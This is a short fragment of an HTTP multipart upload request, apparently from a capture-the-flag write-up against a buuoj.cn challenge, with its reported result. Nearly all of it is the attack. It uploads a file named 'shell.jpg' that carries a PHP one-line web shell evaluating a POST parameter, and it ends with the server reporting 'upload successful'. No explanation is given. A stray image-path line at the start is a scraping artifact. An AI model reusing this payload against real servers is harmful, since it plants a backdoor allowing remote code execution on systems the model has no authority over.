 10 Connection: close
11 Referer: http://c4cd1452-c080-4c4b-afd7-3998e36d2b1a.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------3239209610411917373224592​53166
15 Content-Disposition: form-data; name="file"; filename="shell.jpg"
16 Content-Type: images/jpeg
17
18 <script language='php'>eval($_POST['shell']);?>
19 -----------------------------323920961041191737322459253166
20 Content-Disposition: form-data; name="submit"
21
22 Upload!!!
23 -----------------------------323920961041191737322459253166--
24
upload successful:
/upload/shell.jpg